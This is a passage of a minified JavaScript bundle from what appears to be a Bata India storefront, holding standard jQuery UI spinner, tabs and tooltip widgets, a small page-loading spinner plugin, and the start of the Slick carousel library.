n=this._super(),s=this.element;return Y.each(["min","max","step"],function(e,t){var i=s.attr(t);null!=i&&i.length&&(n[t]=i)}),n},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",e))},mousewheel:function(e,t){var i=Y.ui.safeActiveElement(this.document[0]);if(this.element[0]===i&&t){if(!this.spinning&&!this._start(e))return!1;this._spin((0<t?1:-1)*this.options.step,e),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(e)},100),e.preventDefault()}},"mousedown .ui-spinner-button":function(e){var t;function i(){this.element[0]!==Y.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=t,this._delay(function(){this.previous=t}))}t=this.element[0]===Y.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),!1!==this._start(e)&&this._repeat(null,Y(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){if(Y(e.currentTarget).hasClass("ui-state-active"))return!1!==this._start(e)&&void this._repeat(null,Y(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var t=this.options,i=Y.ui.keyCode;switch(e.keyCode){case i.UP:return this._repeat(null,1,e),!0;case i.DOWN:return this._repeat(null,-1,e),!0;case i.PAGE_UP:return this._repeat(null,t.page,e),!0;case i.PAGE_DOWN:return this._repeat(null,-t.page,e),!0}return!1},_start:function(e){return!(!this.spinning&&!1===this._trigger("start",e))&&(this.counter||(this.counter=1),this.spinning=!0)},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",t,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var t=this.options.incremental;return t?"function"==typeof t?t(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_adjustValue:function(e){var t=this.options,i=null!==t.min?t.min:0,n=e-i;return e=i+Math.round(n/t.step)*t.step,e=parseFloat(e.toFixed(this._precision())),null!==t.max&&e>t.max?t.max:null!==t.min&&e<t.min?t.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){var i;"culture"===e||"numberFormat"===e?(i=this._parse(this.element.val()),this.options[e]=t,this.element.val(this._format(i))):("max"!==e&&"min"!==e&&"step"!==e||"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),i=this.buttons.last().find(".ui-icon"),this._removeClass(i,null,this.options.icons.down),this._addClass(i,null,t.down)),this._super(e,t))},_setOptionDisabled:function(e){this._super(e),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable")},_setOptions:P(function(e){this._super(e)}),_parse:function(e){return""===(e="string"==typeof e&&""!==e?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e:e)||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null!==e&&e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&null!==(i=this._parse(e))&&(t||(i=this._adjustValue(i)),e=this._format(i)),this.element.val(e),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:P(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:P(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:P(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:P(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){if(!arguments.length)return this._parse(this.element.val());P(this._value).call(this,e)},widget:function(){return this.uiSpinner}}),!1!==Y.uiBackCompat&&Y.widget("ui.spinner",Y.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var O;Y.ui.spinner,Y.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(O=/#.*$/,function(e){var t=e.href.replace(O,""),i=location.href.replace(O,"");try{t=decodeURIComponent(t)}catch(e){}try{i=decodeURIComponent(i)}catch(e){}return 1<e.hash.length&&t===i}),_create:function(){var t=this,e=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,e.collapsible),this._processTabs(),e.active=this._initialActive(),Array.isArray(e.disabled)&&(e.disabled=Y.uniqueSort(e.disabled.concat(Y.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(e.active):this.active=Y(),this._refresh(),this.active.length&&this.load(e.active)},_initialActive:function(){var i=this.options.active,e=this.options.collapsible,n=location.hash.substring(1);return null===i&&(n&&this.tabs.each(function(e,t){if(Y(t).attr("aria-controls")===n)return i=e,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!e&&0),i=!e&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):Y()}},_tabKeydown:function(e){var t=Y(Y.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(t),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case Y.ui.keyCode.RIGHT:case Y.ui.keyCode.DOWN:i++;break;case Y.ui.keyCode.UP:case Y.ui.keyCode.LEFT:n=!1,i--;break;case Y.ui.keyCode.END:i=this.anchors.length-1;break;case Y.ui.keyCode.HOME:i=0;break;case Y.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i);case Y.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}e.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,n),e.ctrlKey||e.metaKey||(t.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===Y.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===Y.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===Y.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,t){var i=this.tabs.length-1;for(;-1!==Y.inArray(e=(e=i<e?0:e)<0?i:e,this.options.disabled);)e=t?e+1:e-1;return e},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).trigger("focus"),e},_setOption:function(e,t){"active"===e?this._activate(t):(this._super(e,t),"collapsible"===e&&(this._toggleClass("ui-tabs-collapsible",null,t),t||!1!==this.options.active||this._activate(0)),"event"===e&&this._setupEvents(t),"heightStyle"===e&&this._setupHeightStyle(t))},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,t=this.tablist.children(":has(a[href])");e.disabled=Y.map(t.filter(".ui-state-disabled"),function(e){return t.index(e)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!Y.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=Y()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=Y()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,e=this.tabs,t=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){Y(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){Y(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return Y("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=Y(),this.anchors.each(function(e,t){var i,n,s,o=Y(t).uniqueId().attr("id"),a=Y(t).closest("li"),r=a.attr("aria-controls");l._isLocal(t)?(s=(i=t.hash).substring(1),n=l.element.find(l._sanitizeSelector(i))):(s=a.attr("aria-controls")||Y({}).uniqueId()[0].id,(n=l.element.find(i="#"+s)).length||(n=l._createPanel(s)).insertAfter(l.panels[e-1]||l.tablist),n.attr("aria-live","polite")),n.length&&(l.panels=l.panels.add(n)),r&&a.data("ui-tabs-aria-controls",r),a.attr({"aria-controls":s,"aria-labelledby":o}),n.attr("aria-labelledby",o)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),e&&(this._off(e.not(this.tabs)),this._off(t.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return Y("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var t,i;for(Array.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),i=0;t=this.tabs[i];i++)t=Y(t),!0===e||-1!==Y.inArray(i,e)?(t.attr("aria-disabled","true"),this._addClass(t,null,"ui-state-disabled")):(t.removeAttr("aria-disabled"),this._removeClass(t,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===e)},_setupEvents:function(e){var i={};e&&Y.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,t=this.element.parent();"fill"===e?(i=t.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=Y(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=Y(this).outerHeight(!0)}),this.panels.each(function(){Y(this).height(Math.max(0,i-Y(this).innerHeight()+Y(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,Y(this).height("").height())}).height(i))},_eventHandler:function(e){var t=this.options,i=this.active,n=Y(e.currentTarget).closest("li"),s=n[0]===i[0],o=s&&t.collapsible,a=o?Y():this._getPanelForTab(n),r=i.length?this._getPanelForTab(i):Y(),i={oldTab:i,oldPanel:r,newTab:o?Y():n,newPanel:a};e.preventDefault(),n.hasClass("ui-state-disabled")||n.hasClass("ui-tabs-loading")||this.running||s&&!t.collapsible||!1===this._trigger("beforeActivate",e,i)||(t.active=!o&&this.tabs.index(n),this.active=s?Y():n,this.xhr&&this.xhr.abort(),r.length||a.length||Y.error("jQuery UI Tabs: Mismatching fragment identifier."),a.length&&this.load(this.tabs.index(n),e),this._toggle(e,i))},_toggle:function(e,t){var i=this,n=t.newPanel,s=t.oldPanel;function o(){i.running=!1,i._trigger("activate",e,t)}function a(){i._addClass(t.newTab.closest("li"),"ui-tabs-active","ui-state-active"),n.length&&i.options.show?i._show(n,i.options.show,o):(n.show(),o())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),a()}):(this._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),a()),s.attr("aria-hidden","true"),t.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),n.length&&s.length?t.oldTab.attr("tabIndex",-1):n.length&&this.tabs.filter(function(){return 0===Y(this).attr("tabIndex")}).attr("tabIndex",-1),n.attr("aria-hidden","false"),t.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var e=this._findActive(e);e[0]!==this.active[0]&&(e=(e=e.length?e:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:e,currentTarget:e,preventDefault:Y.noop}))},_findActive:function(e){return!1===e?Y():this.tabs.eq(e)},_getIndex:function(e){return e="string"==typeof e?this.anchors.index(this.anchors.filter("[href$='"+Y.escapeSelector(e)+"']")):e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){Y.data(this,"ui-tabs-destroy")?Y(this).remove():Y(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=Y(this),t=e.data("ui-tabs-aria-controls");t?e.attr("aria-controls",t).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var e=this.options.disabled;!1!==e&&(e=void 0!==i&&(i=this._getIndex(i),Array.isArray(e)?Y.map(e,function(e){return e!==i?e:null}):Y.map(this.tabs,function(e,t){return t!==i?t:null})),this._setOptionDisabled(e))},disable:function(e){var t=this.options.disabled;if(!0!==t){if(void 0===e)t=!0;else{if(e=this._getIndex(e),-1!==Y.inArray(e,t))return;t=Array.isArray(t)?Y.merge([e],t).sort():[e]}this._setOptionDisabled(t)}},load:function(e,n){e=this._getIndex(e);function s(e,t){"abort"===t&&o.panels.stop(!1,!0),o._removeClass(i,"ui-tabs-loading"),a.removeAttr("aria-busy"),e===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(e),e=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};this._isLocal(e[0])||(this.xhr=Y.ajax(this._ajaxSettings(e,n,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(e,t,i){setTimeout(function(){a.html(e),o._trigger("load",n,r),s(i,t)},1)}).fail(function(e,t){setTimeout(function(){s(e,t)},1)})))},_ajaxSettings:function(e,i,n){var s=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,t){return s._trigger("beforeLoad",i,Y.extend({jqXHR:e,ajaxSettings:t},n))}}},_getPanelForTab:function(e){e=Y(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+e))}}),!1!==Y.uiBackCompat&&Y.widget("ui.tabs",Y.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),Y.ui.tabs,Y.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=Y(this).attr("title");return Y("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var i=(e.attr("aria-describedby")||"").split(/\s+/);i.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(i.join(" ")))},_removeDescribedBy:function(e){var t=e.data("ui-tooltip-id"),i=(e.attr("aria-describedby")||"").split(/\s+/),t=Y.inArray(t,i);-1!==t&&i.splice(t,1),e.removeData("ui-tooltip-id"),(i=String.prototype.trim.call(i.join(" ")))?e.attr("aria-describedby",i):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=Y("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=Y([])},_setOption:function(e,t){var i=this;this._super(e,t),"content"===e&&Y.each(this.tooltips,function(e,t){i._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var n=this;Y.each(this.tooltips,function(e,t){var i=Y.Event("blur");i.target=i.currentTarget=t.element[0],n.close(i,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=Y(this);if(e.is("[title]"))return e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var e=Y(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=Y([])},open:function(e){var i=this,t=Y(e?e.target:this.element).closest(this.options.items);t.length&&!t.data("ui-tooltip-id")&&(t.attr("title")&&t.data("ui-tooltip-title",t.attr("title")),t.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&t.parents().each(function(){var e,t=Y(this);t.data("ui-tooltip-open")&&((e=Y.Event("blur")).target=e.currentTarget=this,i.close(e,!0)),t.attr("title")&&(t.uniqueId(),i.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(e,t),this._updateContent(t,e))},_updateContent:function(t,i){var e=this.options.content,n=this,s=i?i.type:null;if("string"==typeof e||e.nodeType||e.jquery)return this._open(i,t,e);(e=e.call(t[0],function(e){n._delay(function(){t.data("ui-tooltip-open")&&(i&&(i.type=s),this._open(i,t,e))})}))&&this._open(i,t,e)},_open:function(e,t,i){var n,s,o,a=Y.extend({},this.options.position);function r(e){a.of=e,n.is(":hidden")||n.position(a)}i&&((o=this._find(t))?o.tooltip.find(".ui-tooltip-content").html(i):(t.is("[title]")&&(e&&"mouseover"===e.type?t.attr("title",""):t.removeAttr("title")),o=this._tooltip(t),n=o.tooltip,this._addDescribedBy(t,n.attr("id")),n.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),(o=Y("<div>").html(n.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),o.removeAttr("id").find("[id]").removeAttr("id"),o.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:r}),r(e)):n.position(Y.extend({of:t},this.options.position)),n.hide(),this._show(n,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(s=this.delayedShow=setInterval(function(){n.is(":visible")&&(r(a.of),clearInterval(s))},13)),this._trigger("open",e,{tooltip:n})))},_registerCloseHandlers:function(e,t){var i={keyup:function(e){e.keyCode===Y.ui.keyCode.ESCAPE&&((e=Y.Event(e)).currentTarget=t[0],this.close(e,!0))}};t[0]!==this.element[0]&&(i.remove=function(){var e=this._find(t);e&&this._removeTooltip(e.tooltip)}),e&&"mouseover"!==e.type||(i.mouseleave="close"),e&&"focusin"!==e.type||(i.focusout="close"),this._on(!0,t,i)},close:function(e){var t,i=this,n=Y(e?e.currentTarget:this.element),s=this._find(n);s?(t=s.tooltip,s.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),s.hiding=!0,t.stop(!0),this._hide(t,this.options.hide,function(){i._removeTooltip(Y(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&Y.each(this.parents,function(e,t){Y(t.element).attr("title",t.title),delete i.parents[e]}),s.closing=!0,this._trigger("close",e,{tooltip:t}),s.hiding)||(s.closing=!1)):n.removeData("ui-tooltip-open")},_tooltip:function(e){var t=Y("<div>").attr("role","tooltip"),i=Y("<div>").appendTo(t),n=t.uniqueId().attr("id");return this._addClass(i,"ui-tooltip-content"),this._addClass(t,"ui-tooltip","ui-widget ui-widget-content"),t.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:t}},_find:function(e){e=e.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(e){clearInterval(this.delayedShow),e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){e=e.closest(".ui-front, dialog");return e=e.length?e:this.document[0].body},_destroy:function(){var n=this;Y.each(this.tooltips,function(e,t){var i=Y.Event("blur"),t=t.element;i.target=i.currentTarget=t[0],n.close(i,!0),Y("#"+e).remove(),t.data("ui-tooltip-title")&&(t.attr("title")||t.attr("title",t.data("ui-tooltip-title")),t.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==Y.uiBackCompat&&Y.widget("ui.tooltip",Y.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}}),Y.ui.tooltip},i=[i(116)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t)},function(e,t){function i(e){var t=$('<div class="veil"><div class="underlay"></div></div>');t.append('<img src="/on/demandware.static/Sites-bata-in-Site/-/default/dwde59f196/images/loader.svg" alt="loader" class="spinner">'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}$.fn.spinner=function(){var e=$(this);return new function(){this.start=function(){e.length&&i(e)},this.stop=function(){e.length&&n($(".veil"))}}},$.spinner=function(){return new function(){this.start=function(){i($("body"))},this.stop=function(){n($(".veil"))}}},$("body").on("spinner:start",function(){i($("body"))}),$("body").on("spinner:stop",function(){n($(".veil"))})},function(e,t,i){var n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(c){var n,o=window.Slick||{};n=0,(o=function(e,t){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(e),appendDots:c(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return c('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(e),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,e=c(e).data("slick")||{},i.options=c.extend({},i.defaults,t,e),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},o.prototype.addSlide=o.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?c(e).appendTo(n.$slideTrack):i?c(e).insertBefore(n.$slides.eq(t)):c(e).insertAfter(n.$slides.eq(t)):!0===i?c(e).prependTo(n.$slideTrack):c(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){c(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},o.prototype.animateHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.animate({height:e},this.options.speed))},o.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate("+e+"px, 